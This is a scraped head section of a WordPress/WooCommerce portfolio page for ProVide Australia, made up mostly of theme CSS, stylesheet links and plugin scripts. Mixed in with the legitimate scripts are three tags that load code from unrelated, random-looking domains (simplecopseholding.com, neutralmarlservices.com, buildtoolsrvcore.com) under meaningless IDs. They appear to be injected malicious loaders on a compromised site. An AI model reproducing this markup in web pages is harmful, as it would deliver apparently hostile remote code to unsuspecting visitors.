.cb-container.cb_transparent_color:hover .cb-heading,
.app-gallery .ag-section-desc h4,
.single-post .wpb_text_column strong,
 .owl-buttons div,
#single-page .single-page-content .widget ul li a,
.modal-content-contact .key-icon-box .service-heading a,
.woocommerce-ordering select,
.woocommerce div.product .woocommerce-tabs .panel #reply-title,
.page-404 .section-subheading,
.showcoupon:hover,
.pricing-table.DetailedStyle .pricing .pricing-price,
.pricing-table .pricing-img .fa,
.navbar-default .navbar-nav > li > a:hover,
.testimonials.slider.with-image .tt-container h6,
.socials-widget a:hover .fa, .socials-widget a:hover,
.owl-nav div,
#comments label,
.author-box-wrapper .author-name h6,
.keydesign-cart .empty-cart,
.play-video .fa-play,
.author-website,
.post-link:hover,
#comments .reply a:hover,
.author-desc-wrapper a:hover,
.blog-single-content .tags a:hover,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:hover,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.woocommerce #coupon_code, .woocommerce .quantity .qty,
.kd-price-block .pb-content-wrap .pb-pricing-wrap,
.blog-single-title a,
.topbar-phone a:hover,
.topbar-email a:hover,
.woocommerce-page ul.products li.product.woo-minimal-style .added_to_cart,
.woocommerce-page ul.products li.product.woo-minimal-style .button,
.woocommerce nav.woocommerce-pagination ul li span.current,
#menu-topbar-menu li a:hover,
.fa.toggle-search:hover,
.business-info-header .fa,
.tt_secondary_button.tt_third_button:hover,
.tt_secondary_button.tt_third_button:hover .fa,
.keydesign-cart .subtotal,
#single-page p.cart-empty,
blockquote cite,
.cta-icon .fa,
.mobile-cart .keydesign-cart,
body.woocommerce-page .entry-header .section-heading,
.feature-sections-wrapper .feature-sections-tabs .nav-tabs a,
.team-member.design-minimal .team-socials a:hover,
.key-icon-box .ib-link a:hover,
.feature-sections-wrapper .side-content-wrapper .simple-link:hover,
.woocommerce ul.products li.product .price,
.vc_toggle_simple .vc_toggle_title .vc_toggle_icon::after, 
.vc_toggle_simple .vc_toggle_title .vc_toggle_icon::before,
.testimonials .tt-content .content {
	color: #1f1f1f;
	color: ;
}


.ib-link.iconbox-main-color a:hover  {
	color: #1f1f1f;
	color: !important;
}

.vc_toggle.vc_toggle_default .vc_toggle_icon,
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:before,
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:after,
.searchform #searchsubmit:hover,
#kd-slider .bullet-bar.tparrows:hover
{
	background: #1f1f1f;
	background: ;
}



.kd-contact-form.light_background .wpcf7 .wpcf7-submit:hover {
	background: !important;
}



.kd_counter_number:after {
	background: ;
}

.testimonials.slider  .owl-dot:hover span
 {
	border-color: ;
}

.cb-container.cb_transparent_color:hover .cb-text-area p {
	color: ;
}



.wpcf7 .wpcf7-text::-webkit-input-placeholder {color: ;}
.wpcf7 .wpcf7-text::-moz-placeholder {color: ;}
.wpcf7 .wpcf7-text:-ms-input-placeholder {color: ;}
.wpcf7-form-control-wrap .wpcf7-textarea::-webkit-input-placeholder { color: ;}
.wpcf7-form-control-wrap .wpcf7-textarea::-moz-placeholder {color: ;}
.wpcf7-form-control-wrap .wpcf7-textarea:-ms-input-placeholder {color: ;}


.footer-newsletter-form .wpcf7-form .wpcf7-email,
.footer-business-info.footer-socials a,
.upper-footer {
	background: #f7f9fb;
	background:  #252525;
}

.upper-footer {
	border-color:  #252525;
}

.upper-footer .textwidget,
.footer-business-info,
.lower-footer {
	background: #fff;
	background:  #E7A714;
}

.upper-footer .textwidget,
.lower-footer {
	border-color:  #E7A714;
}

.lower-footer, .upper-footer, .upper-footer .socials-widget .fa {
	color:  #FFFFFF;
}

.upper-footer .widget-title, .upper-footer .modal-menu-item {
	color:  #E7A714;
}


#commentform textarea,
.wpcf7-form textarea,
.wpb_wrapper #loginform .input,
.wpcf7 input[type="date"],
.wpcf7 .wpcf7-text,
.wpcf7 .wpcf7-email, .wpcf7 .wpcf7-select,
.modal-content-inner .wpcf7 .wpcf7-text,
.modal-content-inner .wpcf7 .wpcf7-email,
.content-area .vc_grid-gutter-30px .vc_grid-item-mini .vc_gitem-zone.vc_gitem-zone-c,
.portfolio-navigation-links,
.related-posts,
.comment-body,
#single-page blockquote,
.author-box-wrapper,
.blog_widget .search-form .search-field,
.blog_widget .woocommerce-product-search .search-field,
.blog-header-form .wpcf7 .wpcf7-text,
.blog-header-form .wpcf7 .wpcf7-email,
.single-post #posts-content .post,
.search #posts-content .portfolio,
.search #posts-content .product,
.search #posts-content .page,
#posts-content .type-attachment,
#posts-content .post,
.woo-sidebar,
.right-sidebar,
#posts-content.blog-minimal-list .entry-meta .blog-label:before,
#posts-content.blog-img-top-list .entry-meta .blog-label:before,
#posts-content.blog-img-left-list .BlogFullWidth .post,
.related-posts .post .entry-wrapper.without-image,
.related-content .portfolio .entry-wrapper.without-image,
#posts-content.blog-detailed-grid .entry-wrapper.without-image,
#posts-content.blog-minimal-grid .entry-wrapper.without-image,
.woo-entry-wrapper,
.related-posts .post .entry-wrapper,
.related-content .portfolio .entry-wrapper,
#posts-content.blog-detailed-grid .entry-wrapper,
#wrapper .blog-detailed-grid .entry-wrapper,
#posts-content.blog-minimal-grid .entry-wrapper,
.portfolio-template-default .entry-header .container,
#single-page #comments input[type="text"],
#single-page #comments input[type="email"],
#comments input[type="text"],
#comments input[type="email"],
#comments input[type="url"],
.woo-minimal-style ul.products li.product,
.woocommerce-page ul.products li.product.woo-minimal-style,
#single-page .select2-container--default .select2-selection--single,
.woocommerce-checkout #single-page table,
.woocommerce-checkout .woocommerce form .form-row select,
.woocommerce-checkout .woocommerce form .form-row input.input-text,
.woocommerce-checkout .woocommerce form .form-row textarea,
.woocommerce-account .woocommerce form .form-row select,
.woocommerce-account .woocommerce form .form-row input.input-text,
.woocommerce-account .woocommerce form .form-row textarea,
.woocommerce-checkout .woocommerce .login input[type="text"],
.woocommerce-checkout .woocommerce .login input[type="password"]
.woocommerce #coupon_code,
.woocommerce-cart #single-page table.cart .qty ,
.woocommerce-cart  #single-page table.cart img,
.woocommerce-cart #single-page table.cart,
#review_form #commentform input[type="text"],
#review_form #commentform input[type="email"],
.woocommerce-page div.product .woocommerce-tabs,
.keydesign-cart ul.product_list_widget li img,
ul.product_list_widget li img,
.woocommerce-error,
.woocommerce-info,
.woocommerce-message,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce #review_form #respond textarea,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woo-entry-image,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.single-product .woocommerce-product-gallery img,
.woocommerce #coupon_code,
.woocommerce .quantity .qty,
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	border-color:  ;
}



.topbar-lang-switcher ul li a,
.cart-icon-container,
.topbar-socials a .fa,
.topbar-lang-switcher,
.topbar-menu,
.topbar-search,
.topbar-phone .iconsmind-Telephone, .topbar-email .iconsmind-Mail,
.navbar.navbar-default .topbar-socials a,  .navbar.navbar-default .topbar-phone a, .navbar.navbar-default .topbar-email a {
	color: #FFFFFF!important;
}


.topbar-lang-switcher ul li a:hover span,
.topbar-menu-search .keydesign-cart a:hover,
.topbar-search .fa.toggle-search:hover,
#menu-topbar-menu a:hover,
.home .navbar.navbar-default .topbar-phone a:hover, .home .navbar.navbar-default .topbar-email a:hover,
.navbar.navbar-default .topbar-socials a:hover .fa, .navbar.navbar-default .topbar-phone a:hover, .navbar.navbar-default .topbar-email a:hover {
	color: #1f1f1f;
	color: #E7A714!important;
}

.topbar-lang-switcher ul,
.navbar.navbar-default.contained .topbar .container,
.navbar .topbar {
	background: #000000!important;
}


.topbar-search .search-form .search-field,
.topbar .fa.toggle-search.fa-times {
	color: #000000!important;
}

.navbar .topbar {
	border-color: #000000!important;
}


.navbar.navbar-default.contained .container,
.navbar.navbar-default .menubar,
.navbar.navbar-default.navbar-shrink.fixed-menu,
.keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default .dropdown-menu,
.navbar.navbar-default {
	background: #000000!important;}



@media (min-width: 960px) {
.home .navbar.navbar-default,
.home .navbar.navbar-default .container,
.home .navbar.navbar-default.contained,
.home .navbar .topbar,
.home .navbar .menubar {
	background: 	border: }

.home .topbar-lang-switcher ul,
.home .topbar-lang-switcher ul:not(:hover) li a,
.home .topbar-menu-search .fa.toggle-search,
.home .navbar.navbar-default .menubar .navbar-nav a,
.home .keydesign-cart .cart-icon,
.home .keydesign-cart .badge,
.home #logo .logo {
	color: }

.home #menu-topbar-menu li a,
.home .topbar-phone .iconsmind-Telephone,
.home .topbar-email .iconsmind-Mail,
.home .navbar.navbar-default .topbar-socials a,
.home .navbar.navbar-default .topbar-phone a,
.home .navbar.navbar-default .topbar-email a {
	color: }


}

.keydesign-cart .keydesign-cart-dropdown,
#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu, 
.navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu,
.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .dropdown-menu,
.navbar.navbar-default.navbar-shrink.contained .container, 
body:not(.home) .navbar.navbar-default.contained .container, 
.navbar.navbar-default.navbar-shrink .menubar {
	background: }


.navbar-default .menu-item-has-children .mobile-dropdown,
.navbar-default .menu-item-has-children:hover .dropdown-menu .dropdown:before,
.navbar.navbar-default .mobile-cart .keydesign-cart .cart-icon,
.keydesign-cart .nc-icon-outline-cart,
.home .navbar.navbar-default .menubar .navbar-nav .dropdown-menu a,
.navbar.navbar-default .menubar .navbar-nav a {
	color: #FFFFFF!important;
}


.navbar-default .navbar-toggle .icon-bar {
	background: #FFFFFF!important;
}

.navbar-default.navbar-shrink .navbar-toggle .icon-bar {
	background: #FFFFFF!important;
}


.navbar-default.navbar-shrink .menu-item-has-children .mobile-dropdown,
.navbar-default.navbar-shrink .menu-item-has-children:hover .dropdown-menu .dropdown:before,
.keydesign-cart ul.product_list_widget .subtotal,
.home .navbar-shrink  #logo .logo,
.home .topbar-menu-search .fa.toggle-search.fa-times,
#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .mobile-dropdown,
#main-menu .navbar-nav.navbar-shrink .menu-item-has-children:hover .dropdown-menu .dropdown:before,
#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu a,
.keydesign-cart ul.product_list_widget .cart-item,
.home .navbar.navbar-default.navbar-shrink .menubar .navbar-nav .dropdown-menu a,
.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default.navbar-shrink .menubar .navbar-nav a,
.navbar.navbar-default.navbar-shrink .keydesign-cart .cart-icon
{
	color: #FFFFFF!important;
}



.navbar.navbar-default .navbar-nav a:hover {
	color: #E7A714!important;
}

.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown > a,
.keydesign-cart ul.product_list_widget .cart-item:hover,
.navbar-default.navbar-shrink .nav li.active a,
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu a:hover, .navbar-nav .menu-item-has-children .dropdown-menu a:hover,
.body:not(.home) .navbar a:hover,
.navbar-default .nav li.active a,
.navbar.navbar-default.navbar-shrink .navbar-nav a:hover {
	color: #E7A714!important;
}

#logo .logo {
	color: #1f1f1f;
	color: !important;
}


.navbar-shrink #logo .logo {
	color: #1f1f1f;
	color: !important;
}


body, .box, .cb-text-area p {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	line-height: ;
}


.container #logo .logo {
	font-weight: ;
	font-family: ;
	font-size: ;
}



.container h1 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h2, #popup-modal .modal-content h2 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h3 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h4, .kd-photobox .phb-content h4, .content-area .vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h5 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h6, .key-icon-box h6.service-heading {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}



.woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button,
.tt_button, .wpcf7 .wpcf7-submit, .content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link, .tt_button.modal-menu-item, .vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a {
	font-weight: ;
	color: ;
	font-family: ;
	font-size: ;
	line-height: ;
	text-transform: ;
}

.tt_button:hover, .wpcf7 .wpcf7-submit:hover, .content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link:hover, .tt_button.modal-menu-item:hover, .vc_grid-item-mini .blog-detailed-grid .vc_btn3-container:hover a {
	color: ;
}


.topbar-phone, .topbar-email, .topbar-socials a, #menu-topbar-menu a {
	font-weight: ;
	font-size: ;
}


body .navbar-default .nav li a, body .modal-menu-item {
	font-weight: ;
	font-family: ;
	font-size: ;
	text-transform: ;
}





html {
	background-color: ;
	background-image: url("");
	background-size: ;
	background-repeat: ;
	background-position: ;
	background-attachment: ;
}


@media (max-width: 960px) {

#logo .logo {
	color: #FFFFFF!important;
}

.navbar-nav .menu-item a {
	color: #FFFFFF!important;
}



}

.entry-header.blog-header {
	background: ;
}

.search .breadcrumbs,
.search .entry-header .section-heading,
.archive.author .breadcrumbs,
.archive.author .entry-header .section-heading,
.archive.category .breadcrumbs,
.archive.category .entry-header .section-heading,
.archive.tag .breadcrumbs,
.archive.tag .entry-header .section-heading,
.archive.date .breadcrumbs,
.archive.date .entry-header .section-heading,
.blog .breadcrumbs,
.blog .entry-header .section-heading,
.blog .entry-header .section-subheading {
	color: ;
}

.page-template-default .entry-header {
	  background: ;
}

.page-template-default .entry-header .breadcrumbs,
.page-template-default .entry-header .section-heading,
.page-template-default .entry-header .section-subheading {
	  color: ;
}



.hover_solid_primary:hover { 
   background: #E7A714!important;
   border-color: #E7A714!important;
   color: #fff!important;
}

.hover_solid_secondary:hover { 
   background: !important;
   border-color: !important;
   color: #fff!important;
}

.hover_outline_primary:hover { 
   background: #E7A714!important;
   border-color: #E7A714!important;
   background: transparent!important;
}

.hover_outline_secondary:hover { 
   color: !important;
   border-color: !important;
   background: transparent!important;
}
/*# sourceURL=keydesign-style-inline-css */
</style>
<link rel='stylesheet' id='kd_iconsmind-css' href='https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/css/iconsmind.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign_default_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%26subset%3Dlatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css' href='https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe-default-skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.9" id="kd_easing_script-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.9" id="kd_carousel_script-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.9" id="kd_jquery_appear-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.9" id="kd_addon_script-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.9" id="responsive-lightbox-nivo_lightbox-js"></script>
<script type="text/javascript" id="responsive-lightbox-lite-script-js-extra">
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
//# sourceURL=responsive-lightbox-lite-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.9" id="responsive-lightbox-lite-script-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://tyrechainsaustralia.com/?page_id=237","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.0.10" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="keydesign-ajaxcart-js-extra">
/* <![CDATA[ */
var keydesign_menucart_ajax = {"nonce":"aa4ae64ed9"};
//# sourceURL=keydesign-ajaxcart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/js/woocommerce-keydesign.js" id="keydesign-ajaxcart-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easytabs.min.js?ver=6.9" id="kd_easytabs_script-js"></script>
<link rel="https://api.w.org/" href="https://tyrechainsaustralia.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tyrechainsaustralia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://tyrechainsaustralia.com/portfolio/prov-evap-workshop-coolers/" />
<link rel='shortlink' href='https://tyrechainsaustralia.com/?p=551' />
<meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tyrechainsaustralia.com/wp-content/uploads/2018/07/favicon.png" sizes="32x32" />
<link rel="icon" href="https://tyrechainsaustralia.com/wp-content/uploads/2018/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tyrechainsaustralia.com/wp-content/uploads/2018/07/favicon.png" />
<meta name="msapplication-TileImage" content="https://tyrechainsaustralia.com/wp-content/uploads/2018/07/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>   <link rel='stylesheet' id='WCDisableCategories-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/product-category-tree-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//tyrechainsaustralia.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1763867242' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tyrechainsaustralia.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
   <!-- Start for HP-->
      <!-- End for HP -->
    <body id="prov-evap-workshop-coolers" class="wp-singular portfolio-template-default single single-portfolio postid-551 wp-theme-leadengine wp-child-theme-leadengine-child theme-leadengine woocommerce-no-js ehf-template-leadengine ehf-stylesheet-leadengine-child elementor-beta wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-842">
      
      <!-- Contact Modal template -->
            <!-- END Contact Modal template -->

      
      <nav class="navbar navbar-default navbar-fixed-top   with-topbar             " >
        <!-- Topbar template -->
          <div class="topbar first-template">
    <div class="container">
               <div class="topbar-contact">
                              <span class="topbar-phone"><a href="tel:(08) 9358 3286">(08) 9358 3286</a></span>
                                           <span class="topbar-email"><a href="mailto:sales@provideaustralia.com">sales@provideaustralia.com</a></span>
                      </div>
                              <div class="topbar-menu-search">
            <div class="topbar-menu">
                           </div>
            <div class="topbar-search">
               <form role="search" method="get" class="search-form" action="https://tyrechainsaustralia.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>               <span class="toggle-search fa-search fa"></span>
            </div>
            
            <!-- WooCommerce Cart -->
              <div class="keydesign-cart menu-item menu-item-has-children dropdown">
					      <a href="https://tyrechainsaustralia.com/?page_id=237" class="dropdown-toggle" title="cart">
						  <span class="cart-icon-container"><i class="cart-icon fa fa-shopping-cart"></i><span class="badge" style="display: none;"></span></span></a></div>            <!-- END WooCommerce Cart -->
         </div>
           </div>
</div>
        <!-- END Topbar template -->

        <div class="menubar">
          <div class="container">
           <div id="logo">
                                             <!-- Image logo -->
                 <a class="logo" href="https://tyrechainsaustralia.com">
                                        <img class="fixed-logo" src="https://tyrechainsaustralia.com/wp-content/uploads/2018/05/logo-e1645409211424.png"  width="195px" alt="ProVide Australia" />
                     
